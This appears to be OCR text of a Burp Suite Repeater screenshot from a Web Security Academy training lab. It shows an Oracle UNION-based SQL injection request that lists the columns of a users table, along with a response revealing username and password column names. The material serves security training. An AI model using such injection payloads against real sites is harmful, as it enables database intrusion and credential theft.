 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > 
Target: https://0a19007d031fb13780f2d52e00f000c3.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=
'+UNION+SELECT+column_name,+NULL+FROM+all_tab_columns+
WHERE+table_name='USERS_EABGJF'-- HTTP/2
2 Host:
0a19007d031fb13780f2d52e00f000c3.web-security-academy.
net
3 Cookie: session=BGDFdNeo3bBqP80AQezW2L4AorqVD6Gu
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a19007d031fb13780f2d52e00f000c3.web-security-
academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
Search
0 highlights
Response
Pretty Raw Hex Render
\n
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
EMAIL
</th>
71 </tr>
72 <tr>
73 <th>
PASSWORD_XJPXQQ
</th>
74 </tr>
75 <tr>
76 <th>
USERNAME_LIVOZB
</th>
77 </tr>
78 </tbody>
79 </table>
80 </div>
81 </section>
82 <div class="footer-wrapper">
83 </div>
Search
0 highlights
Inspector
Selection 87 (0x57)
Selected text
'+UNION+SELECT+column_name,
+NULL+FROM+all_tab_columns+
WHERE+table_name='USERS_EAB
GJF'--
Decoded from: URL encoding
' UNION SELECT column_name,
NULL FROM all_tab_columns
WHERE table_name='USERS_EAB
GJF'--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Inspector
Notes
Done
4,343 bytes | 271 millis
Event log (18) All issues
Memory: 163.0MB